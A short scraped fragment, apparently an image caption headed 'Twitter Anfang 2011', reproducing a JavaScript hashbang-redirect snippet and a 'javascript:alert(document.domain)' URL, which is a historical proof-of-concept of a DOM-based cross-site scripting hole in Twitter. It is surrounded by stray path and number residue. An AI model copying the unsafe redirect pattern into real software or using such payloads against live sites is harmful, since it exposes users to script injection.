  Twitter Anfang 2011 (function(g){ var a=location.href.split( #! )[1]; if(a){ g.location=g.HBR=a; } })(window); http://twitter.com/#!javascript: alert(document.domain); 18